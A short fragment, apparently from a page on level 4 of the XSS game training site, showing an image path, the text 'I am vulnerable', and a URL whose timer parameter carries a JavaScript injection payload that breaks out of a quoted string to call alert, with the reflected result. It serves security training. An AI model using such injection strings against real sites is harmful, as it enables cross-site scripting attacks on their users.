 Your Target
I am vulnerable
URL https://xss-game.appspot.com/level4/frame?timer=3}}');alert('
timemer
Your timer will execute in 3}}');alert(' seconds.